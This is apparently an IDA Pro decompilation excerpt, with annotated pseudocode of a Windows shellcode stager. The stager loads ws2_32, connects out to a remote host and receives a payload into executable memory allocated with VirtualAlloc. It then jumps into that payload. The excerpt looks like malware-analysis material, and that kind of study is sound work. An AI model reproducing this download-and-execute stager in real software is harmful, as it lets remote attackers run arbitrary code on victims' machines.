 IDA View-A Pseudocode-A Pseudocode-B Pseudocode-C Pseudocode-D Pseudocode-E Hex View-1
13 unsigned int v9; // [rsp-1B0h] [rbp-1B0h] BYREF
14 __int64 v10; // [rsp-1A8h] [rbp-1A8h] BYREF
15 __int64 v11; // [rsp-8h] [rbp-8h] BYREF
16
17 v0 = (void (__fastcall *)(__int64 *))v11;
18 v11 = 0x32335F327377i64;
19 v0(&v11);
20 v1 = ((__int64 (__fastcall *)(__int64, __int64 *))v0)(257i64, &v10);// WSAStartup
21 for ( i = 10i64; ; --i )
22 {
23 v3 = ((__int64 (__fastcall *)(__int64, __int64, _QWORD, _QWORD))v0)(v1 + 2, v1 + 1, 0i64, 0i64);// WSASocket
24 while ( ((unsigned int (__fastcall *)(__int64, unsigned int *, __int64))v0)(v3, &v9, 16i64) )// WSAStringToAddress
25 {
26 if ( !--i )
27 sub_1F1(); // ExitThread(0)
28 }
29 if ( ((int (__fastcall *)(__int64, __int64 *, __int64, _QWORD))v0)(v3, &v8, 4i64, 0i64) > 0 )// connect
30 {
31 v4 = v9;
32 v5 = ((__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))v0)(0i64, v9, 4096i64, 0x40i64);// VirtualAlloc
33 v6 = v5;
34 while ( 1 )
35 {
36 v7 = ((__int64 (__fastcall *)(__int64, __int64, __int64, _QWORD))v0)(v3, v5, v4, 0i64);// recv
37 if ( (int)v7 < 0 )
38 break;
39 v5 += v7;
40 v4 -= v7;
41 if ( !v4 )
42 __asm { jmp r15 }
43 }
44 ((void (__fastcall *)(__int64, _QWORD, __int64))v0)(v6, 0i64, 0x4000i64);// VirtualFree
45 }
46 v1 = ((__int64 (__fastcall *)(__int64))v0)(v3);// closesocket
47 }
48 }